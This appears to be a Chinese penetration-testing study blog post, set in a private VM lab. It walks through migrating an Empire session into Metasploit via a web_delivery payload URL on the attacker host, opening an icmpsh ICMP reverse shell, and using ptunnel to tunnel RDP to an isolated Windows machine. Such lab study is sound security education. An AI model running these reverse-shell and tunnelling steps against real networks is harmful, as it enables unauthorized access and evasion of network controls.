内网渗透 day16-empire会话迁移+ptunnel端口转发

empire会话迁移+端口转发

前提:获得会话,成功提权

1. empire会话迁移



usemodule code_execution/invoke_metasploitpayload 使用模块

info查看所需参数,可以看到这里的url是来之msf的web_delivery模块



在msf中search一下改模块

use exploit/multi/script/web_delivery 使用该模块





show options 查看参数



设置target



设置一下payload等参数



run执行开始监听



将empire那边的url设置为上图出现的网址http://192.168.227.129:8080/,执行

成功返回会话

会话迁移后的权限会被继承

2. 端口转发

1) icmpsh

准备工作:

pip2 install impacket -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com

impacket集成了多种协议的库,安装这个避免错误。

先执行这一步--> sysctl -w net.ipv4.icmp_echo_ignore_all=1 >/dev/null

这条命令是将icmpsh替换ping命令代替应答,1是开启,0是关闭

使用:



kali(攻击机)

./icmpsh_m.py sour_ip dest_ip



靶机:

icmpsh.exe -t IP -d 500 -b 30 -s 128

-t host source_ip (kali)

-d milliseconds 延迟的秒数(ms)

-s bytes 设置最大的数据缓冲区大小(默认64字节)

成功反弹cmd会话

2) ptunnel



环境搭建:

centos:两张网卡、一张nat(当作公网ip)、一张仅主机(vmnet2)

win7:一张网卡(vmnet2)

kali:一张网卡nat(当作公网ip)

在设置vmnet2的时候,需要吧将主机模拟适配器连接到此网络点掉。

效果: kali机可以ping通centos 不能ping通win7,centos两边都能ping通,win7和kali一样。



kali的ip为192.168.227.129,centos: 192.168.227.133 | 192.168.22.129 win7:192.168.22.128



在centos上执行./ptunnel -x 123

在kali机上面执行

ptunnel -p 跳板机IP(跟kali同一网段) -lp 指定监听的本地端口 -da 想要访问的目标IP -dp 想要访问的端口 -x 123



在kali机上面执行rdesktop 127.0.0.1:8888 成功访问到win7的3389端口

|

-p: 指定icmp隧道另一端的IP -lp: 指定监听的本地端口 -da: 指定转发的目标机器的IP -dp: 指定转发目标的端口 -x: 设置密码 |

浙公网安备 33010602011771号

浙公网安备 33010602011771号